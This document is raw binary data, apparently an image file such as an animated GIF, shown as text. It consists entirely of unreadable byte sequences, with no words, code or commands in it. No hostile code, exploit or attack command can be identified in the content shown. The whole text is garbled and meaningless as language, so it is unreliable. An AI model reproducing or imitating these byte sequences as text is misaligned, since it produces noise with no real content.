Q��Y��
@#�шB�#]@�]ȅ�kyB���u Ũ .$�A�� n}kN}Z����\�6��W6$�>s	�ę3 �@��'>Q�Eq����V�<w1�Ap�� Cl�l(��zӸ�Р(rׅhS��UK� �?���h�rz���T�LHW�ЁsQ��mo� �dm�`	S��ւ�� ���B�]��U��.\o���=	H zfK[� F{Q&�&���R�o�+͎CJ��bj��ִ��U�w��S֮�m�mM4�E%��r[�l����(��tW� �6d��1#\A�@�oX�~h�imw��>w3��\ő�@`�XH�Opa�8qF�A'��c[h������4�6T�B��ZO4�.A�Q
O���DH��R1���"oŁg�Q��`����%`� 	0�!!ئ�U��c��T��Q/z6m3D�
�Zr�&%*ǫk
���⥓�LfX4��t�/3d�c��BJ���x6�6�����������S����!O��5�4�wݔ!����2~͚`[
z�r�,h�ج`M��̨�Mj�J���-�K�����K4�6 	ʹT�F(��ko��g�
��) <�n�V�_��>Q�%���oSn)dB����:���x����OZ�q�g��
�%w��0@ �F����,4��]|��}�qy�?>�=cX��]r��YX�:6��c�� �y���c|���fԱ�V���8M�M
�9X���%;C�teo�^�1H��W�6�;^hN�Þk�q��������QXs��bgU+��Y޽sF%�|���AW6s�սiC�N�ѿdIRQ�$��b�!���ז����Y3���͔�����/s�MM�w�{�0�Ǹ�r�F��D�H��0�#��~��V�H@9 s&�"s��V��{��c�F~��u�3n�f�4�e(��?4p!h+�/�##b�R�>�l��}��Z��y�fZ�q!��a�������3u� χȷ(��-q�g��"(���x=��k�V
V?�uZ�b�^X�ձ�
1v�%gc0X 0R"b�K��&W�_pW{qw�Du
�w�7��&��1����&?3X�d'r(7�Aq�����
b��`�X*ұe��J��S5�o�w��<�~q7nf"�0h� J�&��"L��pgJv�l�� ���%0i�J��!Gz	�f	0z5K���t4�+�
c@ ��6��z�B ��b}@a�z�L�VsfRQ� �~�Ќ����f�(d&b�p�T����d�
�2�=`,Zb���>��7|xp���k�&^Ʒ#��:�FG��� l��&b�t�6?0`d�0?�����V~[��X���1r3A"�"v�0��Al�&j��#� w�!�` �� W��ae�姅���7�ψi���o�	�� � +I���&j61J����@@�l/wX!0�i�1�GV� gZiIn���Ԗ�e��3J�t�����W�L o��Y�;��p�a�VZ^;�~A�������s6T&I(?X��"I��#����#ǂV�Е��Y�R��S�����e�@�<�<�>�s@�w�&%� �+��"@'H�i��%���i ��ʘmKQ,�Tm;`�������ȓ6�� �����	0X�2a
�����<�#[��1�:��$Q}X `y41�u���
�^���Q�E[wc�'�g"�� ��##��Ű)X��`�z ӵ`Y��I`���A�}U���*�Gal�fp�$e!AlR�� $`�ȕ5��)�0 9i��Z�i]J�_
�C�E(��2��9���c`�P�� H�`���К����'ا+�`I��ץ7z��y��vh�$��0!����7���
���ab�iv�)z�AF@���F$�>�Qm��e�_�u����|mڍx9r�(2��7����� ��) 0��Pm����Z��W�����i�ɪ�����%[6F2E:7f����!�� �Wp�I�Z�!�D�f!�[��7w�S �q���ZqR��J��-cds�q���j���MBQ�\�>gYZR������S7`�������(mvl�0Q�j�������Ob#6��p��#�2�گQ�k,^y�穞��ŞFᰆ�0�>áj��1�ĀeW [���$k���2[)ɂ��X��+�����f+tmq�"��[�1���_�l��#x1�㑪�k�>��s5��(��'�-��c��k;Oqv-j
��� 1�� Qlc��Kl	ʹp��V�������j <y�֑@�������[���;�&l�&7�{,c�!g���X��8�ه:��j-Qq�
!6���v_����ܸ�q,�A�_)Q�E��@>̠�[`���
����1X�\�ౙ0��R��ػ&gr���I���w��� � "�g���k���1c�i聿�)tQ
A���A�D��� ��>N[�^��1(��L����Vx� ���p W�<����}(rA��� H2�0����Цyf�@�Š��� ��@��J����O�Q�Ã� p:0��J���q;�
�i����i"F5c�:N1��\��6�����A��!��xu�$�:P&лB��!��yɌh �WGv�Z�3p�(zV[P��y��kx���+t��A7������1��O�V_LF�[Nq��b��1�6�/��1�
a�a�0`�2��+������1�Sܧ+�m	}Ӹ�> �_��.�f[^�bQ�@�����R,�+�u#�@�
��䡼���ZrP�2=� �	�:9-F&����f{�m��׆8K����)��l�B��`��[��B��F���[���ݯ��j�Ak�Af}B��Bk=��-��f	����g I��◠�	�)�
�@�& 3F�S�e��N�!�{���Slg���I��eѧ�]���s����C�m�
u �
4�@i���P�F���%?/ԧ�+Ì=��a��m���2�:%tF�B�`Q=Z�'Ҝ�2�Y�P�n��j�/j�A�����y���>c?�ѹ0P��\A��=>g�M����P��� Jb^fl�ނ�t�Đ���ѹ�F!�+���F��޲�C��_�R�/�P�
����ߘ�F@�L��cP�:�K���ɑ,�a��*�����MwitӇa�Ҭ���r>�K���<R.��{ߧ�����♔B��Pص��&d;d��������Qxu	-1��.� �G��!�L/4�[�-SX��g4f�6n?�G'�8!���+Ii��a��:}�@$-_�M�!���p-0�q:%䙄룅S�b���^��fӁ[���� ���������1�	u�XR���a������b܎ߴ������fo`a�`Qx�i�Տ�� ک'�d
��1�T�it�n˭�b`a@��0'^I����x;��ێ�d�O����W�h$�H ���(�-EQ�x��@[m�Mo���Ѩ��i�� 0j�b`2Tm�{?�j���>O�_BC�]�X�N�h'�)Al ��@iK��ۮ�F6�@��`����Y�G�L�f�����/��tc-n(p��]�� *���)!���������*0?&033�	`/�ѧ=��ϱ�@�ƞ�:Q7E�"sT�b�-�3��7"ȡY�a���F�����e/s��Ӵ`�yq�$�kp��k�6us0	�#Xp �#
l���B�ŀ��o˕�a���q��G�`��Q��ȅ6�֬��-%��?9U�,ɠB��fbĨP�#� �"x��A�<��S���P��C�9�I(8���\���H�A���.�A���h& RL���s�d C
�f�ưPa������t�QO���E��8*v]ق�=�g�r
'oG&�Kp��]�h� 2�71Fw������m|;r��� :��m�V@�a�9��V����G����sq�xԵ\������˿����.�Ȗ
`8`8�p*�V Kl(�48j�����:n�;j� �� eO<Ӭ+�HKﴅЃ(�Rx�����ߋo����qz#������ �V��`���z������
�)�#d���(��pģ»�D��"������G4����\����T��]z��? a؉ �H@RI&��G����2�,��J,��2�;6\���3�b$*(��L`�M}�k� {�'��FRqǟ~,���zة���Q��9ӣ����O q�YOF#���z��uPD1=�^�|�|�e!Zw��	'$CH �$��ע������ JI�_�NOE��a1����'\k\��\2�.��b��gyw8	�
 �B
���1�
��)
	�r�N�ӂ�+(��#��n%h��`1#�#��z��;��F%����?��۩3kߢ���抺�f+	��k�^����6"�V[����z��E�o3���
,`��.>�0��99e%�&��/�c�E��m����\�h�y�o��۟w�q�G2����-^�o�A��|� �,J��
Μ�0=���	6up�~=�o�$��I�:d�!�4����'�<l�	z������dG�����y����#����茨�#�;�. �V<b� �q I|���7<��(�[DD�"�le!Y�_i�$��%�^FH�.�! �1��@q�@�QÒ$w�
�%��I��&�(x����(d�`@�_zne��E��Ҍ�8D?�t� '��.dA�BD��a*I�A 1�.��R)�W�����a9�?��E�P"� B�1Ft��K\P��6��E��Nu������#B�4@0��������Ad�a!�YK�r��|#����Yh!�@2搐�x&��� �0G<lg���+��X��t�$�+4Ӂ�C3 g#*���.CI�%���X�#�����,!D������E(v�~������l��h�$Eq�/} �� 9;0�������H@��Zp2q��B,
K%�����@�ʷ,[rK�e�ĈK����B�Q�4 ��d~!�@Dx��UVz)�:k`�Y����t�[h#��4"{;
*N �E-�-l�a.�P%�@!�f��	�(�P���?�٧<bX�-��aO!H����=G8� L��5�..���lE�����6kw�(�P�?zn!��"DD@�q����iA؁�D�FL n!�9u���e�3	�%�J(=�B3���;z���}�l=R�m�㚠B!D$	�JD��lD!v��N��!�8Њd " x��[ �BB1;�h���(2��c�C"X���D؜[xO*��`����$>0V���.[����	爿��Ɔ 8@'鹐p�Ky��2�:i1x�qPC �$$���9M�;7��>���|�	B!���t�uM��?�v̗F��B�r�� v*U��,=�s�G�C�6�Ҕɠ;Jy�	�| �����ܳ�4���8!q��5!�p3�B���$�{ԫG�#�/�4�VM�4�$��H3���/����qp��9X.s
��N{�2��`�R  ��Gy��ùUÚ �R�WA���n9�jnOd	�b ���	':Pgp�q)���fF�D�޳G4 �,���T����D ��G#>P��4"N���o�����s!�7�3�*�ź�������[�3rz�y�m}
��mA	�8E ��;�����
/B��U �! �P��6�R���N�������)�&�Wr�������<��p�2<�8'�1�/����P�"1���<VT�X��4�*�<�Tl�!���]�)������Q������F+A>�2@�lx��'u,��y]H3;JP���� �]s�v�3�L� ��tT��X�S^LN�` �Y���p� ��~������;,�2�7D1ZJ���lCD�B�p©@#��� ��AF��v_"�#A��`���@���z���h�������(`@�(�к�[��� k!$�&���{�b/x@㼊1�����, � �#�0j�ay����
��|+-�p�����
?[�.������'�(�{��z4Z��J@\��������> ��gC4�� ���H?A��k�t`��A>�C�+'H�_8�ꓳ4@�؜,�R�5���M*�'	�z��p��:�lB;�{.�P����O��;���A�1ĩ؜��9p��;xEeQ�~�9�<��z��x�7��Ѫ�����C���	h�	���8B�H�T��UdCn1��뜅h�W+�1�h���)w�/�3���Ă� "�Fm�*n\� 0�M2�],?�[����B,�ː.�(��Y���{,�|\�2���>[��*�%+A�$��{ǅ\�Gx�'O�G9���H}�7��"#(��ņ0#���i���[�<���x��
�>�dIt�(�;!���7?��)"������ǅʒ���DʤT����$�����`Bs�"H��*��R��<�bjI	Tʥ��bi�����Ű���['�K�A��,��,"9
� )��
|���3	8��Ȅ�̤*��0D�@L�\���(�����!2�8?��84����lL� !nI|��H\��ų����R2Ҭ���ܜ������p#��=1�H��F�8��͉����	�7�ȅ8�8�4Ҕ���D���H�I�yd�\�� ������|�O�4�ɤ�^�]4
�d<���!�c���qO��H ݫhN��D��@��Ἄ-B���䜯�P�`��L��Go$�I�O��P�D��  !�
 � ,    � �  � ��8�D+�*\Ȱ!C)	8�8�B�f�.C"��GD�(�(���a2̑���!(̘1%��@�:�J�R^&�90f˄8sd���ADC��gFi֐+z���iD�0�9�k�D��,�lX��.Z��u�S�h�n�iC�u$x0�Õa+�k��Z��m&�&�$�,��c�$fzZ����V֬���ŋTc�9�rC���C��hp�t®�<�q�Y8���L+��	 �|i�
d����g1��A͘}�}��μ�Y ��b����\��_{����`�5��E.)�ZG�ee���iɵ��:��$�N/%U�|�%�Ђ�5���%�Ѐ�c NL݆QF"��Rf�X�WfH ࠷���!I�ٸ#A��'�� Adk�U8�lG�Q+�W�,9ѓt1av۩��?��ԃu%�.��B��dB@h\)��\���b*4d� ΚۑPA�[D
D4@�M4�d28�Xy�fE@&]�jh`x6ф�*����8�tх8�@��:�
��H����e�A@0 8��
6І��0kT�F0 ��$�P��Al��&����S)��^��9����� �.�z�H�RT�шie1hpQ+lĢ�0i�2�0�T��?��?�K�= ����䭯f�C�����O
��/Ţ�?�^&�	����j{�B;�nf�IQ�E�A��/�q�����.4��M�;�Mr���BfL�crX@0����afM.`����=��� v�?>�t���O�%��8b� ���O~	em��V=���� ���,:B���8[��Aj �P�UH��t��S�ɖ����D������I4j'����n�1�]��	!���	����	���;Z���L�؄�#��W� �0�@h�`E��
=���(���ᑂ	����(�eP��0�a��b=��Ns
�\�H�3�� �8�b$�5	�?Z� \! �k�QA�q�!�����$�P';������9Dia���2c�8�?��!|��B�?r�Q��P4uEQ�bӏ8-�n�W����;�s'{��#`|c��@g>�Ѕ�YA��A ��G��1l��V��;/��� �\��,�yK�	Ә�%��R��8r`�l1(�#Z��|!�A�`� ��?�q\"�CD�� 9�H1��u��� B:��[�r�G8)�����F9�8���D9�!C�D��� lw�c߶����y3wrl6�rf�Q�B,��w���t�@��7fx���-�Y?��ᣞ�OȈ�S�2%�1�#���<�~y�]}����h��N�ˉ�4AjFİ�c��(��T�o2dw��Z�G��~�{���@2��5���zҬ�
"H�(����T�U��G����&d8���bF!(�AF��b�w�C��hW��5�3�NV�HseE$�$�C��Q�6e�N��U� î�@0���ƃ��(O#�'��c�r�Bl��NJ�o�iKk�Ӧ��{-Y�<&� �`EH���Gt  %�qO�ݑ״>\l�C>�8ԼN�@m�t�VS5�bK��bU��.w����(�+ΤI�j�]�eh!!�}K{U�:� �E.B���RfeQ�5�I�te��m�Q"����ġ"eP�^&.Jm��S3�\���%s��ƹ��.���2��p^�����B1֡��܈��`�5�+N��5��a��L".&�P���:��}�E� �*���W�^w��e���h^.�
�#� j�O����0 ~5��b��n� @~���S^>�����P���q�'����$Y��T�1nk��l�T�@�8leT��W�D:�/�)�$;:C�"DˏH��B��h���5 C-ĶG&jZf̀ ����-O��./�>�꫱���(�@8JU�Q=�C��Ͱ!��D"R�ߍ;9��y4!�.8d������S�.#B�j��s! #HY�P��`@3�@:y��0A�R3�'���qϰ�&�yY8�6�q(0�e�����3�|�����W@Ȇ�3��w����v`��o�(7q��tIJ
����Ĥ;W���u��!�IZt��9��"eo����\�$)�f�lD�ȝ�x��t�N`~s�+�������!QOL��x��!ϵ��M�u-� <�zRJ�Ų�v��%H����#�RS���^�g �`�����2���-��-�~��}�A��S�SO�+��i�@�<o����e������C��_!g�'�VK70�&�+%w$ e�e�e��@nFB � ������7�~	Hr\���[!)GW�sI04�G[0 [�@�gs�#�~[Ac5�k�?��U�vZZ5G!�^	�1x+F�	r�Kq!��1��A�X�y�ֆS�u;2]	Q~��)�8�DW`��7��A= ����6\vZr��?��u�r�q�)`�Am$!�Cs{�~��2��u��r��]�a�È��+ۢD�7x��b��d6^�!#��|��E&�~ e�SUX���$G�Z��Zr� �{q��*��?b�	�rj��؂�Q�����NH}M&�e���X������Љ@ �'21��{�2=Pw�R?���HP_#\=� rX���<Q^䳋@iu��6�ҀyGc(�5�Q�/�8GS U#E6�_"2i�H�h�D�5�9D�W�mvh#I=1]�(��
�r��� W��5\C���U�gV�Am64s%̤�!�#V��{W Hy��Ք]ǔr	7�M��#;�HCr� �dW"��1�,�J� D�tOwo��HrpIr����M$�-����37f��@K��$!��9PWo�	1�%"�PJ�.�"3�G�|`����-A7?��I�.:����`l���D���a��@w	�EH����U�(�� z1���[�	�Rs��
�1�(n�H��)�'����6kEKPy�1pa��:� �zC?��a�FĩE�P�@.���P籀�f�3rI9�AaAg�����5�s � �_�A�)1�V��v2�����
����#{\�{��a���@j����P�u#7@�YѡQ*c�(b&��*�i���x��Cc'	�r7Z����
1a�g��wC77�5Е_��	!u 1 �@4P)�=�V�*l�c@r&���%�
8)uR�q���	��٦���Ob�es �`����fs���m7�|$�t7�	a�Y�~��+�:�������y9nU;#B����t	u��C6�;8�m0`��acb��ʙ٪�=�B���JZ�%�r�C���dz!���z�M �����X�~��1����#�K��cU6N��qz�Ю�@�:a �pK�Zp�JQ�<��� ��[@M�Y�$` 9 ���/�k:�J2Ŷ#4�&�>�����E޶�_y�9	��	���iQ��zS[��N6\K_�S�(�@����@^�9��1  ͐a�)�<��o|���0X+�5R�^[6%h!J���г6;����V���`��2{r�ښ�=P�e���!�	q���!����b� ْ-�B�iH���)��'"���P��eS�:"z���ڢ-�K�
KR����j�
n�����+%��7` �p�ƹ�/Q��˺������w����(�V�&`���  �p�v� 1�r1p�j 3;�Л՗�6�P^:ċ�[�-c+���*Ѱ��VV�	t��%\a|��<��٧<!�	�!� �� ��p�2�Rb"�#��=`���:/a��	�
�3!(8\��%
�B�����Df�2&����� ��80�P����0P�|�x�������x�(� ��w�\0��i0
�(�@ 	y����v��x<�}�O��?��Zbʪ�"`�1x�K�	�� (�r)G� �t' ��:�C��������f��ǌz�"��)ն�H����$��ȪR'�!�@�WeF p��������?��<t��aU^�����1ª�ټ�s�ӣ�̷B�0��Z���IJ�������t�`�j0����@�u�:�p�������c�အ\�Q���j|�*�������`����@�����`��\j u�>�+�,�uUU���L��<m��q����
��P��ۧ���i�+��k$
��d� 	��!�	��
��Qf1%�d̌Xس`���&�+6f���%Rvh6�gW��Q�<�ǡ#Z�����Qu	Q�QȚ�i��a�ͼZ�@MRv��e�EP���O��̹=[L�±#��x�}���J�������WL�1����k�T�ۺ ��4�Z�����LFbm�}��!��P�
�v�@�𙖭���F �խU}�ǹۘݵ�W: ��я���Z��);*��|i �e��
����1���?�j����1�H�<@�"C^�i��	�Q���4���2%?�����Gh-"�	溢�1�$��A�/�s���]J=�Y�������|~�ْ�d�����VƱ��������j:���Lޚ@��Ɂh���Q#_���}Z��N��ꦜ�q�1�1�5����˙9�� 2Hɓ쭑���$Ң{N��#6c`t��͞��ܧB`����+<���?V"���p���i�n!�w�`B2�~J��q���Waq��na��+�����聼P�TRe�8[��Y@�nq�(a���O�4a�����NĂ�Nz�� ��::!���i���L+���1�c%B�+��_�����92��!��!a���^��1ʱ�H��׽�EC�9�$dZ��������@7�S]'�@����$��!��q� tO]T�@�j�sM����`�����7��V<d�D1_q_�
q�04�lbBp��K�1`�@*�]��@q��5j_�l��P&e(���0�V��VN�?���'7�����?�W��J��4�:4\�5�!A���j^~��|�$��	;ǉG�^�ᙺ���Пs:�
\7����
"4�o^C�%$ �_+�j���M`��ăg�I��@Q�A��X��M�-uF��s`��
�X���Iw�����KF�)���u>X��u9$�t�P�%���V�J�,2mhV�ī9�+�!�Yݶ�
Q��<�U;���0`����p�1jhuW&ľXE�|�T�?�c4d�o�?nBE�AV�a��'O�ܐijN�J��/�R���&>����g����X �ܺ�Fi&5Ļ1e�,�P�͉{Q����A�<j����#���_(����i4�֙���*����"�/;�Z�E?~�%"�H8�3�kH8��k�8�(Z����� �h�AL����i-7�z���l��L(�j���*� #zoǁ<���ֺq ,Q�P�(�YM��(8�.�k@��̉�7:��j�r�'�!#�lhL������,����iN�`�F[꧟��{ "*/�ο�,�+�1�|*��5�'7uJ�G�4(�K%��N<�O�=%�l����sλ�hU�`$!J��<i���hB+#��	���S)46"ec�5��l�ҿO
"FM�Gضm�ۉ��:yOzM�`���sE�ITϲk`��c�L�z��S�l��-��=	^�̠�\���	��׈Vs%��u�:�"&	S����O��2yc�w
 !� � ,    � �  � w������;�` �!H���B��`���#=���p�zp�#Ɠ)U�I���A
<��K6N�t:��Q^H��R�IX�Z�֬	��W�`pۚ3f�Ax�����ٳhϲ	��J�;2�@wQDb\�ː�C=��x�L��9�q�8w���kM@�8Q��(Ҥ��6}*��U�Z�v�)�q�ׯ������ʸr���0QbE�K2���apµ!�}���	f��2�B����K�h�S�^�ͺ�[W����^_��5ms��݇�%��׸n�FX4M�s>'�ŀ)�]TPDy�]hL9^U����|7��{�i&PN���_�A��Hd@E1l�I=�'�K.�`�W��!��d����uNH ��}fTh�A%���g�!�Fb��� SJ*���8I�H@�G��7��0��r��� I=:�� }I��OB��vz�aTk`�Uj[�'"Y_��E*��UB-�vN���y�p'GgZPgb��eS�{b�T2	��� ����.�Uhv�I�T��l(VZ��ڤ��GC*��QM[*qz��<�@MJ䤛��B�In�b���#��d_F,9a��U(,��1�%�坷�͢ED��#��e�J�KD��E�A0G
�A?�g}�:6�F�Yf�V�蔢9ee��B�m"���δ���7	�#t?h�B)C9�K � CK� ��S�&�:�@�)$��%��������V&A�l�e�K	��5'˥a  �|#�r"|?���B�u0QN�1B1DMu�F`�G\�5$��qF"u�q���B$ ����Fe��ݔ�Q�/����p���m����ᅗu0�lǐ�e?�+��H���s�G���D� ���Kb�4�C?�AT�P��&��\{� ��7��<��3���;� �Ќ���)- P� �Tp�y���a=u��{���e`��
x�8!�|Z�5u�m>�Jߥ���~2�W��W l�~�ۀ��g��M�<�����]��|�$��m5@T������u�Ԋ��Ț�*\a����e(��O�������a� �}�D��1�45 �V$�5pO"��"�a�(F
!�c�w�&�n.���̰�}f��Se��@� 8���!D�����x#o�^�h0����D��A�vQ�ve%j�q:���F0��Q�L�8ɹ�����qDu��-�*��f���,��6�c�L�<q�� �ї��������`�PC�b �e.Rkb���G� ^cӉ�`й��olA�D����dm�$��Y�n�>��o8�T�`���8Pϡ�b
SH�/���j�	�4M�P�1h���`#ϻةr��-̚	����*�e|I�3?n�d�π�ֺNo m%2v�F�8��Ne�J z"� [��&
n�E�^`��W�\-  ��D'(��&�r/q
�p#��J	0n�� ��:�������]��W���q(�c���7��!YD�*莊��M�MnrAbY��..��Pĉ�φ41eI�ʥ�yC�|�wG�r�CKN��WL%�2DGPx��@��� r��] t"�3n^4b��Z�/�nQ�U!2��B��x<d�A�tc��*�ǁ�"c���КЄhض���m��-t�j��ǋ��A�B@���3�A�٩6���B���>+�A��sZ�C��*��Fyzcp��!�JAb�ꔏ�a�A�CNT�R�!������pU#}s��dS�9@O.-!>�~N����3������R�����)�V�.{��P*�iNCgV���,�7��s���U����a|6��8�Z/�;1��v��!� oY���r���!��H6����qӝ�6��L\wиƈ|1��E�@���YL��Ͼ<X��P�4�n�����MӲ�q�0�*��d���&��SaN��6�*(�k�g���*X:S�vKX55X�(����@rB�Z�2��w�QG�z�,�}�X�)8~�{�8N��Ȃ<�g^�:~S�E
�x-Ng��`�!L�`���";覵�I^�[�����������71ǲ�؏�<ٕn�	�G��瞦�ЭMS��.I��/���G΢K8W�-��R�f���-J+�K�	��Ξe;�Cߒ&^
FOzJǝ��A������~�;�n��V��R��"T�<�y�~��mmrف}�����?U���@$���p�&<�K��.��w���lr��:n/���tz�.T��XCZ'>�+��G�n��\7��u>#��F<�0}wSp}�'tۢ�@c�9�t8f{2�H�gxF:s/ 'k�y��(�&?��|�'O>�F>0^��C��KC�o(} �p�gK� d� �pm�X q��X�n��g��,�d�6\�uK&���(fZdWe��5<��^�ps3Hz:�KҖ�dfA!{��&��c�Vj:���>|Q�ui y�'7��!�T?��33���78���F��%4o7����t�$g�T�et��'g vRSQuB20 �|N�^{ȇ�F�2$��>P�߅��;߰�@Ci�%ba��Xig��v�K��uH�s�Td��S'���E�n9Ŋ�8y�F��k73�`��Jst��7ē `�ogz�(w&`��&b@m��=�qH�$�WDI �@��e�芡�)�r7�'�,��v�p7��P
�P���W��f�.vq�`6Y�(�;@NPd~��P؍^�k�E3������I<p���H����g4��KGx��=�t)��Wy�g0����ŗ]�v�g~��g�#�I�E�
�p��"@A�_��\*I�R�MX�gF�S$�SX�u�F,]�N��;��A�1h�C��i��(D�����_�E���X�GI�k�u�r0�`b^@��X��iy���bY+�KްV�8i����Ii\v���-�_�������i��\ � �#M(DW�Sw���/)��"���V:�V�}��Ƙ�瘎I���,��`
���Y��9���v�';✞����W�5&��7JQAZ��,7�3�	Oe�R��R6wsA)��g�����7�`�y0���z�=P.�hg�R��I������z0�1��3� s_�-��k�R�#^�lp0�2X�$FbdX}���y�!j�����A��#�@Q�	>��z�{�4�:��4ZR�pe8O|�R�cGAl�g�䉞$v��G���@0��`���*���\�c�e�6���V(YgdE�44�d���\)_�l���ye�!�vB�vĸlM��J�y�b� ����ФR�\��!��6r�1�+*s);�l�cSa�d��6��*�J2<+��Â_X+x�8}o��GJ�twd��"�9�~�NYj"Q����իV�d꫟���A�J�Sa�p�ʺ�
`�Z�K3�C����l��C�s�ws7w;�l�FK��E{Mg�EIn��$N�I�S?��)���ZERs���(2;�w��x� i꠩䋋I�ʭ��e;�W��/�6m�_�y�����+MR�NA���guѲS \��%h��S���kW��j��*wDˢ����i!���u�J�$򵄾�+��<%1&��V���õTq�W�7�
l�(brJ��ɑ�J�AKw��GU�] b0 JI*���� ;�-~���˷�3�'�x�겈��%�%�*m�k�N@#��y�Gz]v��4�S0��G�A]�H�u��@���|1P��+�';����^������(��re1@�ti�r����G��-E�-N�D��H������6�C��+5��W���	b���>���8�0�h�#���e�A�Vg�({)�gx�!������:�;����[�/���h8��7TK��N�0(4u�`�q����b"\ĝ����Cq���++�V7��9���N:���ԣl{�@�>P��Dl�E�"��x�O�XK�Sܵ�+�j�z�;�K@�٥>��H�l���f��Լ����,\.l�T,��{�x��b���ߩVW�GC�W���|ہ�*�$��NTƢ�$������j�	��2q�x0��9S���@��y�iz�>��Ȉ|��|�,&�N��E���l;n�'�`�Y���̳�si���{��N@ ��g���e�D���*��A�ȏ|�s���jR&OiuK�����CC�����K���B D�D��D
]]��&�``�9"�b��x�+ϥEC1QM�Vɹ�w���D��;�Gz��۷M�>��Ј��Sj�Ȼ �ݏ �X�(5��I�P��+�X�M�'6��`Һ�Z*�F,4+ ��kA��җSp��2�2����9=�T����K$ЫB��S͊�Ҭ�Fl��3��Cl��84�i`bC��ݪգg���Nb(�|������$y��bȥ�&�ӝ���q��2[׆!�8G ���d�+0 i`}ݼsWi��	F)��ܼ�7���Q�-9=9 cћA��Z��Ƞ]��
I⫦���p��l�C���(�S���0�9�0z��@��i���Q��Xh�DP��T��A�*���q��M�x�a-x��cKl�RSM&�݆�>�S���Q�������8��=��9�a �T�P=v�"!9��RQ���I�7n��|l{�V�4����$ܼF�i�g�|��W6�_Lk�Dm$�A�GIg��ܵ.>�`���� ��Zc94���H8��s�F� �i�&��,�bd��Q��b�õc� J�C���9��[�0ǳ,)����i�p�G����昪ڭߺ�����~���DN� �I�� EAF�&q	M�A�]���8�ݒ�aᚉ��m���=}�+w� x�w𒽤Ȏ���QB���p���8��q�c�c~�!'���\����铺�� �P�G�ůڞJb� �L(k������NPMd?���U߀wc��y���^:	�U���8�v��Y�)@����yJ�]��&���x�nӹ�)�AR�ft!�y�f��Ϙ?`�P����Xq�a��b�e1G���� 4@۪����^�P����}����l�t��):�s"P�x�m��A���\�<����^
A ������N�C�@#�K糝z���Ntqo���Lg{�_��L�5�3_��0ښ��"��^X�?Yiİ�` -�4�Tv�L�F���bB�[w�~����m����n=����$��TPE ���%[��!���Y,Us�Aot�{d�Jb�5��萐��J�3�GOw��:�@X�LK�b��B�$)*�c�9��1�R ܀����	�q�/A?�	.L�l
L5H�"��)44�0�"3S��8e
��$7�H���e^�؅�ȑ4�4֠��D�$J:x��Ip�b�0 .�(е 7�`�"�2de�"K���3��.���!�$�H��"͌�I� R��'�X�Xc�&3+Z��8�O�m!6���EE�<�ĉ	vE�A�*֬;���vl�ٳi�f� A �~#>�n?l4@ lʈH�&�c��d�ż4��qc��f���X�Иy�:�hӧQ�Y�&F��Y�r+@�������?�o"h����D��b."SLq'��L "��A��LZL���[)���i ��Q�'��9J��<�=�8
5	�c�#��o����+%w���nJ*���V��:FC3D�����n#�#qDG,ɄȮL)��2@�� �y,�ar5���
�d��/�A�l�,��B*�r�`9¸l��]�E/2CJ�;���h%U\318=$j(u�iʩ����ъ9JЧX�*��dK�Q&q{r�����gA�i�.�6�k h��4C�yu�F-,�]��<bPt����3�굕N:g�u4u|D-؈�*�bwx�X��
7d6 ��h����l�Af�T�}*��,�����k/	t�I'��c�U��4I:�X�V}�������H#>x�V������g䲸o��4��Y��)�-��L�L��t�c,�4ٌf����+��'PA�O�]���*�j`���$�3�
?i�m��6Vhi�F�E��5"� h�k�D";�ϻ3{M�a�i�+0�ɳ�A��=��&��Q3 �����￹	7���đ���}�y\ꅦh`9w���3�P�s58���V9fj���/�C}��\��31�m_#��]P	 �g���������5MAě�$׏)�#"��.|�@p�z 2��>�ҵ*���"<���/Ѭ!�!�����K0�S|t����P�#����d$�,D�7�e�e1�J�0�BL��6��ZCG*:b.�H@3�C�v`�
t|��	�KN7BJ&-ۉ>C�˸�g1ccC��%��3�Ҟ���bH�K�x�d�Ã�p<@2H@��)�ȮΨ�Ufl J�!S���^�I�XB2z'�>	T|���c{�A���np�X����޴%���Rɧ��zKԚ.��H�$}.{̈*yIL��$���Lhv�d�\A��;���p �l ���7b�2pJ��Zh�4l�bm1` ���4e9I�PD�#=�t��$��P.�`�[#� �9�j3uTlLKl$��*�!���8�-Ǜ�>rY1��
��=MPI]2X�#I%#���Ո1�X���	��3�fs�A�cRa�.`�>��\���x�$�"%�y�!�K��b�T���t�1�7Hf����)3i LB�N�	�2��$5uL=�J,
�q�b��Jcݘ(�j��a94�"ְŻ�:k2h���5m`^�S*�Ե]#ʢi��.�ċ"Ly����(��,��i2j��������������@KfŚD �g�Uj����c����$�u�����\7ԒxIG<��t�W�T���.~���@�鳘{�y.� CTH
0��nE/O�UR�2Syoe��i%���D%�[�m����֢��-+a���6��Z��_�Z���E2���v�ڽW��9Ƨz"��ᆚ��l���	E�T'$v��
.Z��E�w���7��4׹	����G�⋞1yL'�e-$�԰`�ba��ג��M�i�#�r}�Dc�w7�2o��8 �!n1�p�҉N$�j�����8{��!�Z�4P^�@{����ۆ�ɨj�S�3�)O�5ZA4l���-o-8��s������2�:���:]�����	�$��uRAY��Ժ�.�k- �o��q������gMs2� #g�#߶�S���5��izA�����%����L&�2�q������|��t����{T;�y�[!M�*���}���z�Z�F�ݼ�5CF� :4̲Ig�1ٹ�2�G|����v���W���8�C.r�L��^s�8]��;E���.�υ�l�BE&
�`S�a�9��i��o[At�p��Z9��m(Y���m����ޏ4t�&8%Q��f=���"^���K.	�'-/F�а>7|�L�\�`s�M�!Y����x�To��� S�kQ��W�j]�̟��I�d^m��|�w�Ώ�4�RC5uq�G_��a1q��x:�.}�K*R������mV<�a�P#�@b_bBgBU�=��g�=��C�`sO�ұJ�&�;ݰ��.c�/�K�Th}�)%ë�}�k+��'�`(x���0�7�	��?r���(���t�����ã}�'�� ��C@��)��0H���ER9˓<� ��C�Z�5t��a�p�5�*�
 n �pA\��`���>� l�
+�(+�Z�H�U(9B�+B��UB�<y��@�λ	���$�h�'4�̨\c ��/̿D���#���}��f�A6T��H/��UH�4���7�0E|AB�x	0%h��xB�x�6i�H#D<AŢ/5��H�^�_CIt7ȑ�)�>2SmY�W[8��U0�Z3<�@UT0!��2���A,���@Z,AD��^� 5x���pDD�؊��A��%J|�g!�\���&(���U(�L#
�F:�=��)�sB(�Z�����\�EuT��µ���CK�.�{<��i�FC�<�o�� ���a�^��W+�U�9d��F~� ��M"��9��B���O�Op����i�.�J�xG��
